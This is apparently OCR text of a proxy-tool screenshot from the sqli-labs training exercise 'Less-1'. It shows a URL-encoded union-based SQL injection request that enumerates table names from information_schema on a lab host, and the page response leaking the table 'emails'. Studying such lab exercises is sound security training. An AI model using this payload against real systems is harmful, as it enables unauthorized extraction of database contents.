 Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=0%27%20union%20select%201,(select%20table_name%20from%20inf
ormation_schema.tables%20where%20table_schema=%27security%27%20limit%200,1)
,3%20--%20- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERI